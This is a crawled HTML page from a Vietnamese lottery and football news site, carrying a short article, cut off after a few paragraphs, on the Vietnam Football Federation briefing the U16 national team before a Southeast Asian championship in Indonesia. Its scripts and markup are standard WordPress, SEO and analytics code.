

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/bong-da-vn-19-6-vff-giao-nhiem-vu-cho-doi-tuyen-u16-viet-nam/
body_size: 12066
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bóng đá VN 19/6: VFF giao nhiệm vụ cho đội tuyển U16 Việt Nam</title>
	<meta name="description" content="Bóng đá VN 19/6: VFF giao nhiệm vụ cho đội tuyển U16 Việt Nam và một số tin bóng đá khác sẽ được cập nhật ngay sau đây. " />
	<link rel="canonical" href="https://xosodaicat.net/bong-da-vn-19-6-vff-giao-nhiem-vu-cho-doi-tuyen-u16-viet-nam/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bóng đá VN 19/6: VFF giao nhiệm vụ cho đội tuyển U16 Việt Nam" />
	<meta property="og:description" content="Bóng đá VN 19/6: VFF giao nhiệm vụ cho đội tuyển U16 Việt Nam và một số tin bóng đá khác sẽ được cập nhật ngay sau đây. " />
	<meta property="og:url" content="https://xosodaicat.net/bong-da-vn-19-6-vff-giao-nhiem-vu-cho-doi-tuyen-u16-viet-nam/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2024-06-19T07:25:51+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2024/06/bong-da-vn-19-6-vff-giao-nhiem-vu-cho-doi-tuyen-u16-viet-nam.jpg" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2024/06/bong-da-vn-19-6-vff-giao-nhiem-vu-cho-doi-tuyen-u16-viet-nam.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ngocntb" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="ngocntb" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xosodaicat.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xosodaicat.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/xosodaicat.net\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"bong-da-vn-19-6-vff-giao-nhiem-vu-cho-doi-tuyen-u16-viet-nam\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/12653" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xosodaicat.net/?p=12653' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fbong-da-vn-19-6-vff-giao-nhiem-vu-cho-doi-tuyen-u16-viet-nam%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fbong-da-vn-19-6-vff-giao-nhiem-vu-cho-doi-tuyen-u16-viet-nam%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/bong-da-vn-19-6-vff-giao-nhiem-vu-cho-doi-tuyen-u16-viet-nam\/"},"url":"https:\/\/xosodaicat.net\/bong-da-vn-19-6-vff-giao-nhiem-vu-cho-doi-tuyen-u16-viet-nam\/","headline":"Bóng đá VN 19\/6: VFF giao nhiệm vụ cho đội tuyển U16 Việt Nam","datePublished":"2024-06-19T14:25:51+07:00","dateModified":"2024-06-19T14:25:51+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2024\/06\/bong-da-vn-19-6-vff-giao-nhiem-vu-cho-doi-tuyen-u16-viet-nam.jpg","width":696,"height":450},"articleSection":"Tin Bóng Đá","description":"Bóng đá VN 19\/6: VFF giao nhiệm vụ cho đội tuyển U16 Việt Nam và một số tin bóng đá khác sẽ được cập nhật ngay sau đây.  VFF giao nhiệm vụ cho đội tuyển U16 Việt Nam Theo kế hoạch, 8h40 ngày 20\/6, đội tuyển U16 Việt Nam sẽ bắt đầu","author":{"@type":"Person","name":"ngocntb","url":"https:\/\/xosodaicat.net\/author\/ngocntb\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/41fdf7c61d2d66474744c4a8d2e1bcfb?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Bóng đá VN 19/6: VFF giao nhiệm vụ cho đội tuyển U16 Việt Nam</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 19-06-24</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Bóng đá VN 19/6: VFF giao nhiệm vụ cho đội tuyển U16 Việt Nam và một số tin bóng đá khác sẽ được cập nhật ngay sau đây.  VFF giao nhiệm vụ cho đội tuyển U16 Việt Nam Theo kế hoạch, 8h40 ngày 20/6, đội tuyển U16 Việt Nam sẽ bắt đầu hành trình tới Indonesia để tham [&hellip;]</p>
</h4>
                   <p style="text-align: justify;"><strong>Bóng đá VN 19/6: VFF giao nhiệm vụ cho đội tuyển U16 Việt Nam và một số <a href="https://xosodaicat.net/tin-bong-da/">tin bóng đá</a> khác sẽ được cập nhật ngay sau đây. </strong></p>
<p style="text-align: justify;"><strong>VFF giao nhiệm vụ cho đội tuyển U16 Việt Nam</strong></p>
<p style="text-align: justify;">Theo kế hoạch, 8h40 ngày 20/6, đội tuyển U16 Việt Nam sẽ bắt đầu hành trình tới Indonesia để tham dự giải vô địch U16 Đông Nam Á.</p>
<p style="text-align: justify;">Hai ngày trước khi lên đường, Chủ tịch Trần Quốc Tuấn và Tổng thư ký Dương Nghiệp Khôi đã thay mặt Thường trực Liên đoàn bóng đá Việt Nam (VFF) đã gặp gỡ, động viên thầy trò HLV Trần Minh Chiến trước khi lên đường.</p>
<p style="text-align: justify;">Chủ tịch LĐBĐVN Trần Quốc Tuấn cho biết LĐBĐVN sẽ tạo những điều kiện tốt nhất để các cầu thủ được cọ xát và tích luỹ thêm kinh nghiệm, sau khi trở về từ giải đấu này.</p>
